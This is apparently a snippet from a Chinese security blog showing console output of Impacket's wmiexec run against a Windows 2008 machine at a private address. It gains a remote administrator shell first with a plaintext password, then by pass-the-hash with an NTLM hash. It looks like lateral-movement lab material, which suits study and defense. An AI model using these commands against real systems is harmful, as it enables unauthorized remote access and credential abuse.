 E:\渗透测试工具包\内网渗透\WMIC>wmiexec.exe administrator:root@192.168.10.20
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
win2008\administrator
C:\>exit
E:\渗透测试工具包\内网渗透\WMIC>wmiexec.exe administrator@192.168.10.20 -hashes d480ea9533c500d4aad3b435b51404ee:329153f560eb329c0e1deea55e8
8a1e9
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
win2008\administrator
谢公子学安全
https://blog.csdn.net/qq_36119192